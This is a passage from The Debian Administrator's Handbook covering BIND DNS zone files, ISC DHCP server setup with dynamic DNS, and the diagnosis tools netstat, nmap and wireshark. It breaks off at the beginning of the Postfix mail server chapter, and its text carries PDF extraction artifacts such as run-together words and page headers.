For IPv6 networks, the suffix is ip6.arpa and the IP address components whichare reversed are each character in the full hexadecimal representation of the IPaddress. As such, the 2001:0bc8:31a0::/48 network would use a zone named0.a.1.3.8.c.b.0.1.0.0.2.ip6.arpa.
TIP
Testing the DNS serverThe host command (in the bind9-host package) queries a DNS server, and can beused to test the server configuration. For example, host machine.falcot.com
260 The Debian Administrator’s Handbook

localhost checks the local server’s reply for the machine.falcot.com query.host ipaddress localhost tests the reverse resolution.
The following configuration excerpts, taken from the Falcot files, can serve as starting points toconfigure a DNS server:
Example 10.12 Excerpt of /etc/bind/named.conf.local
zone ”falcot.com” {type master;file ”/etc/bind/db.falcot.com”;allow-query { any; };allow-transfer {
195.20.105.149/32 ; // ns0.xname.org193.23.158.13/32 ; // ns1.xname.org
};};
zone ”internal.falcot.com” {type master;file ”/etc/bind/db.internal.falcot.com”;allow-query { 192.168.0.0/16; };
};
zone ”168.192.in-addr.arpa” {type master;file ”/etc/bind/db.192.168”;allow-query { 192.168.0.0/16; };
};
Example 10.13 Excerpt of /etc/bind/db.falcot.com
; falcot.com Zone; admin.falcot.com. => zone contact: [email protected]$TTL 604800@ IN SOA falcot.com. admin.falcot.com. (
20040121 ; Serial604800 ; Refresh86400 ; Retry
2419200 ; Expire604800 ) ; Negative Cache TTL
;; The @ refers to the zone name (”falcot.com” here); or to $ORIGIN if that directive has been used;
261Chapter 10 — Network Infrastructure

@ IN NS ns@ IN NS ns0.xname.org.
internal IN NS 192.168.0.2
@ IN A 212.94.201.10@ IN MX 5 mail@ IN MX 10 mail2
ns IN A 212.94.201.10mail IN A 212.94.201.10mail2 IN A 212.94.201.11www IN A 212.94.201.11
dns IN CNAME ns
CAUTION
Syntax of a nameThe syntax of machine names follows strict rules. For instance, machine im-plies machine.domain. If the domain name should not be appended to a name,said name must be written as machine. (with a dot as suffix). Indicatinga DNS name outside the current domain therefore requires a syntax such asmachine.otherdomain.com. (with the final dot).
Example 10.14 Excerpt of /etc/bind/db.192.168
; Reverse zone for 192.168.0.0/16; admin.falcot.com. => zone contact: [email protected]$TTL 604800@ IN SOA ns.internal.falcot.com. admin.falcot.com. (
20040121 ; Serial604800 ; Refresh86400 ; Retry
2419200 ; Expire604800 ) ; Negative Cache TTL
IN NS ns.internal.falcot.com.
; 192.168.0.1 -> arrakis1.0 IN PTR arrakis.internal.falcot.com.; 192.168.0.2 -> neptune2.0 IN PTR neptune.internal.falcot.com.
; 192.168.3.1 -> pau1.3 IN PTR pau.internal.falcot.com.
262 The Debian Administrator’s Handbook

10.8. DHCP
DHCP (for Dynamic Host Configuration Protocol) is a protocol by which a machine can automati-cally get its network configuration when it boots. This allows centralizing the management ofnetwork configurations, and ensuring that all desktop machines get similar settings.A DHCP server provides many network-related parameters. The most common of these is an IPaddress and the network where the machine belongs, but it can also provide other information,such as DNS servers, WINS servers, NTP servers, and so on.The Internet Software Consortium (also involved in developing bind) is the main author of theDHCP server. The matching Debian package is isc-dhcp-server.
10.8.1. Configuring
The first elements that need to be edited in the DHCP server configuration files (/etc/dhcp/dhcpd.conf, and /etc/dhcp/dhcpd6.conf for IPv6) are the domain name and the DNS servers.If this server is alone on the local network (as defined by the broadcast propagation), the au-thoritative directive must also be enabled (or uncommented). One also needs to create a subnetsection describing the local network and the configuration information to be provided. Thefollowing example fits a 192.168.0.0/24 local network with a router at 192.168.0.1 serving as thegateway. Available IP addresses are in the range 192.168.0.128 to 192.168.0.254.
Example 10.15 Excerpt of /etc/dhcp/dhcpd.conf
## Sample configuration file for ISC dhcpd for Debian#
# The ddns-updates-style parameter controls whether or not the server will# attempt to do a DNS update when a lease is confirmed. We default to the# behavior of the version 2 packages (’none’, since DHCP v2 didn’t# have support for DDNS.)ddns-update-style interim;
# option definitions common to all supported networks...option domain-name ”internal.falcot.com”;option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local# network, the authoritative directive should be uncommented.authoritative;
263Chapter 10 — Network Infrastructure

# Use this to send dhcp log messages to a different log file (you also# have to hack syslog.conf to complete the redirection).log-facility local7;
# My subnetsubnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.1;option broadcast-address 192.168.0.255;range 192.168.0.128 192.168.0.254;ddns-domainname ”internal.falcot.com”;
}
10.8.2. DHCP and DNS
A nice feature is the automated registering of DHCP clients in the DNS zone, so that each ma-chine gets a significant name (rather than something impersonal such as machine-192-168-0-131.internal.falcot.com). Using this feature requires configuring the DNS server to accept up-dates to the internal.falcot.com DNS zone from the DHCP server, and configuring the latter tosubmit updates for each registration.In the bind case (see section 10.7.1, “DNS software” page 260), the allow-update directiveneeds to be added to each of the zones that the DHCP server is to edit (the one for the inter-nal.falcot.com domain, and the reverse zone). This directive lists the IP addresses allowed toperform these updates; it should therefore contain the possible addresses of the DHCP server(both the local address and the public address, if appropriate).allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
Beware! A zone that can be modified will be changed by bind, and the latter will overwrite itsconfiguration files at regular intervals. Since this automated procedure produces files that areless human-readable than manually-written ones, the Falcot administrators handle the inter-nal.falcot.com domain with a delegated DNS server; this means the falcot.com zone file staysfirmly under their manual control.The DHCP server configuration excerpt above already includes the directives required forDNS zone updates: they are the ddns-update-style interim; and ddns-domain-name ”inter-nal.falcot.com”; lines.
10.9. Network Diagnosis Tools
When a network application does not run as expected, it is important to be able to look underthe hood. Even when everything seems to run smoothly, running a network diagnosis can helpensure everything is working as it should. Several diagnosis tools exists for this purpose; eachone operates on a different level.
264 The Debian Administrator’s Handbook

10.9.1. Local Diagnosis: netstat
Let’s first mention the netstat command (in the net-tools package); it displays an instant sum-mary of a machine’s network activity. When invoked with no argument, this command listsall open connections; this list can be very verbose since it includes many Unix-domain sockets(widely used by daemons) which do not involve the network at all (for example, dbus commu-nication, X11 traffic, and communications between virtual filesystems and the desktop).Common invocations therefore use options that alter netstat’s behavior. The most frequentlyused options include:
• -t, which filters the results to only include TCP connections;• -u, which works similarly for UDP connections; these options are not mutually exclusive,and one of them is enough to stop displaying Unix-domain connections;
• -a, to also list listening sockets (waiting for incoming connections);• -n, to display the results numerically: IP addresses (no DNS resolution), port numbers (noaliases as defined in /etc/services) and user ids (no login names);
• -p, to list the processes involved; this option is only useful when netstat is run as root,since normal users will only see their own processes;
• -c, to continuously refresh the list of connections.
Other options, documented in the netstat(8)manual page, provide an even finer control overthe displayed results. In practice, the first five options are so often used together that systemsand network administrators practically acquired netstat -tupan as a reflex. Typical results,on a lightly loaded machine, may look like the following:# netstat -tupanActive Internet connections (servers and established)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nametcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 397/rpcbindtcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 431/sshdtcp 0 0 0.0.0.0:36568 0.0.0.0:* LISTEN 407/rpc.statdtcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 762/exim4tcp 0 272 192.168.1.242:22 192.168.1.129:44452 ESTABLISHED 1172/sshd: roland [tcp6 0 0 :::111 :::* LISTEN 397/rpcbindtcp6 0 0 :::22 :::* LISTEN 431/sshdtcp6 0 0 ::1:25 :::* LISTEN 762/exim4tcp6 0 0 :::35210 :::* LISTEN 407/rpc.statdudp 0 0 0.0.0.0:39376 0.0.0.0:* 916/dhclientudp 0 0 0.0.0.0:996 0.0.0.0:* 397/rpcbindudp 0 0 127.0.0.1:1007 0.0.0.0:* 407/rpc.statdudp 0 0 0.0.0.0:68 0.0.0.0:* 916/dhclientudp 0 0 0.0.0.0:48720 0.0.0.0:* 451/avahi-daemon: rudp 0 0 0.0.0.0:111 0.0.0.0:* 397/rpcbindudp 0 0 192.168.1.242:123 0.0.0.0:* 539/ntpdudp 0 0 127.0.0.1:123 0.0.0.0:* 539/ntpdudp 0 0 0.0.0.0:123 0.0.0.0:* 539/ntpdudp 0 0 0.0.0.0:5353 0.0.0.0:* 451/avahi-daemon: rudp 0 0 0.0.0.0:39172 0.0.0.0:* 407/rpc.statdudp6 0 0 :::996 :::* 397/rpcbindudp6 0 0 :::34277 :::* 407/rpc.statdudp6 0 0 :::54852 :::* 916/dhclientudp6 0 0 :::111 :::* 397/rpcbindudp6 0 0 :::38007 :::* 451/avahi-daemon: rudp6 0 0 fe80::5054:ff:fe99::123 :::* 539/ntpd
265Chapter 10 — Network Infrastructure

udp6 0 0 2001:bc8:3a7e:210:a:123 :::* 539/ntpdudp6 0 0 2001:bc8:3a7e:210:5:123 :::* 539/ntpdudp6 0 0 ::1:123 :::* 539/ntpdudp6 0 0 :::123 :::* 539/ntpdudp6 0 0 :::5353 :::* 451/avahi-daemon: r
As expected, this lists established connections, two SSH connections in this case, and applica-tions waiting for incoming connections (listed as LISTEN), notably the Exim4 email server lis-tening on port 25.
10.9.2. Remote Diagnosis: nmap
nmap (in the similarly-named package) is, in a way, the remote equivalent for netstat. It canscan a set of “well-known” ports for one or several remote servers, and list the ports where anapplication is found to answer to incoming connections. Furthermore, nmap is able to identifysome of these applications, sometimes even their version number. The counterpart of this toolis that, since it runs remotely, it cannot provide information on processes or users; however, itcan operate on several targets at once.A typical nmap invocation only uses the -A option (so that nmap attempts to identify the versionsof the server software it finds) followed by one or more IP addresses or DNS names of machinesto scan. Again, many more options exist to finely control the behavior of nmap; please refer tothe documentation in the nmap(1)manual page.# nmap mirtuel
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 21:05 CETNmap scan report for mirtuel (192.168.1.242)Host is up (0.000013s latency).rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.orgNot shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds# nmap -A localhost
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 21:17 CESTNmap scan report for localhost (127.0.0.1)Host is up (0.000039s latency).Other addresses for localhost (not scanned): ::1Not shown: 997 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)| ssh-hostkey:| 2048 33:a1:d8:b1:e5:5b:b2:0d:15:1b:8e:76:7f:e4:d7:3d (RSA)| 256 8f:83:cf:fa:b3:58:54:9a:1d:1b:4c:db:b1:e2:58:76 (ECDSA)|_ 256 fa:3d:58:62:49:92:93:90:52:fe:f4:26:ca:dc:4c:40 (ED25519)
266 The Debian Administrator’s Handbook

25/tcp open smtp Exim smtpd 4.92| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME,
å PIPELINING, CHUNKING, PRDR, HELP,|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP631/tcp open ipp CUPS 2.2| http-methods:|_ Potentially risky methods: PUT| http-robots.txt: 1 disallowed entry|_/|_http-server-header: CUPS/2.2 IPP/2.1|_http-title: Home - CUPS 2.2.10Device type: general purposeRunning: Linux 3.XOS CPE: cpe:/o:linux:linux_kernel:3OS details: Linux 3.7 - 3.10Network Distance: 0 hopsService Info: Host: debian; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at httpså ://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.33 seconds
As expected, the SSH and Exim4 applications are listed. Note that not all applications listenon all IP addresses; since Exim4 is only accessible on the lo loopback interface, it only appearsduring an analysis of localhost and notwhen scanningmirtuel (whichmaps to the eth0 interfaceon the same machine).
10.9.3. Sniffers: tcpdump and wireshark
Sometimes, one needs to look at what actually goes on the wire, packet by packet. These casescall for a “frame analyzer”, more widely known as a sniffer. Such a tool observes all the packetsthat reach a given network interface, and displays them in a user-friendly way.The venerable tool in this domain is tcpdump, available as a standard tool on a wide range ofplatforms. It allowsmany kinds of network traffic capture, but the representation of this trafficstays rather obscure. We will therefore not describe it in further detail.A more recent (and more modern) tool, wireshark (in the wireshark package), has become thenew reference in network traffic analysis due to its many decoding modules that allow for asimplified analysis of the captured packets. The packets are displayed graphically with an or-ganization based on the protocol layers. This allows a user to visualize all protocols involvedin a packet. For example, given a packet containing an HTTP request, wireshark displays, sep-arately, the information concerning the physical layer, the Ethernet layer, the IP packet infor-mation, the TCP connection parameters, and finally the HTTP request itself.
267Chapter 10 — Network Infrastructure

Figure 10.1 The wireshark network traffic analyzer
In our example, the packets traveling over SSH are filtered out (with the !tcp.port == 22 filter).The packet currently displayed was developed at the transport layer of the SSHv2 protocol.
TIP
wireshark with nographical interface:
tshark
When one cannot run a graphical interface, or does not wish to do so for whateverreason, a text-only version of wireshark also exists under the name tshark (ina separate tshark package). Most of the capture and decoding features are stillavailable, but the lack of a graphical interface necessarily limits the interactionswith the program (filtering packets after they’ve been captured, tracking of a givenTCP connection, and so on). It can still be used as a first approach. If furthermanipulations are intended and require the graphical interface, the packets can besaved to a file and this file can be loaded into a graphical wireshark running onanother machine.
268 The Debian Administrator’s Handbook


Keywords
PostfixApache
NFSSambaSquid
OpenLDAPSIPSSL
OpenDKIMSPF
Chapter
11Network Services:Postfix, Apache,
NFS, Samba, Squid,LDAP, SIP, XMPP,
TURNContents
Mail Server 272 Web Server (HTTP) 293 FTP File Server 301 NFS File Server 302Setting Up Windows Shares with Samba 305 HTTP/FTP Proxy 308 LDAP Directory 310
Real-Time Communication Services 319
Network services are the programs that users interact with directly in their daily work. They are the tipof the information system iceberg, and this chapter focuses on them; the hidden parts they rely on are theinfrastructure we already described. They usually require the encryption technology described insection 10.2, “X.509 certificates” page 240.
11.1. Mail Server
The Falcot Corp administrators selected Postfix for the electronic mail server, due to its relia-bility and its ease of configuration. Indeed, its design enforces that each task is implemented ina process with the minimum set of required permissions, which is a great mitigation measureagainst security problems.
ALTERNATIVE
The Exim4 serverDebian uses Exim4 as the default email server (which is why the initial installa-tion includes Exim4). The configuration is provided by a separate package, exim4-config, and automatically customized based on the answers to a set of Debconfquestions very similar to the questions asked by the postfix package.
The configuration can be either in one single file (/etc/exim4/exim4.conf.template) or split across a number of configuration snippets stored under /etc/exim4/conf.d/. In both cases, the files are used by update-exim4.conf as tem-plates to generate /var/lib/exim4/config.autogenerated. The latter is the fileused by Exim4. Thanks to this mechanism, values obtained through Exim’s deb-conf configuration — which are stored in /etc/exim4/update-exim4.conf.conf— can be injected in Exim’s configuration file, even when the administrator or an-other package has altered the default Exim configuration.
The Exim4 configuration file syntax has its peculiarities and its learning curve; how-ever, once these peculiarities are understood, Exim4 is a very complete and power-ful email server, as evidenced by the tens of pages of documentation.
è https://www.exim.org/docs.html
11.1.1. Installing Postfix
The postfix package includes the main SMTP daemon. Other packages (such as postfix-ldap andpostfix-pgsql) add extra functionality to Postfix, including access to mapping databases. Youshould only install them if you know that you need them.
BACK TO BASICS
SMTPSMTP (Simple Mail Transfer Protocol, RFC 5321) is the protocol used by mailservers to exchange and route emails.
Several Debconf questions are asked during the installation of the package. The answers allowgenerating a first version of the /etc/postfix/main.cf configuration file.The first question deals with the type of setup. Only two of the proposed answers are relevantin case of an Internet-connected server, “Internet site” and “Internet with smarthost”. The for-mer is appropriate for a server that receives incoming email and sends outgoing email directlyto its recipients, and is therefore well-adapted to the Falcot Corp case. The latter is appropri-ate for a server receiving incoming email normally, but that sends outgoing email through anintermediate SMTP server — the “smarthost” — rather than directly to the recipient’s server.This is mostly useful for individuals with a dynamic IP address, since many email servers rejectmessages coming straight from such an IP address. In this case, the smarthost will usually be
272 The Debian Administrator’s Handbook
